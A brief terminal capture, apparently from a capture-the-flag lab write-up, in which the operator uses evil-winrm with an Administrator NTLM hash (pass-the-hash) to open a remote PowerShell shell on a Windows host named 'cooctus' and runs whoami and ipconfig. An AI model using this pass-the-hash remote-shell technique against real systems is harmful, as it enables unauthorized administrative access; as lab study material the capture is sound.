 ┌──(havok㉿dread)-[~]
└─$ evil-winrm -u Administrator -H add41095f1fb0405b32f70a489de022d -i 10.64.148.30
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cooctus\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . : ec2.internal
   Link-local IPv6 Address . . . . . : fe80::2485:7d6c:dac2:becb%7
   IPv4 Address. . . . . . . . . . . : 10.64.148.30
   Subnet Mask . . . . . . . . . . . : 255.255.192.0
   Default Gateway . . . . . . . . . : 10.64.128.1
*Evil-WinRM* PS C:\Users\Administrator\Documents>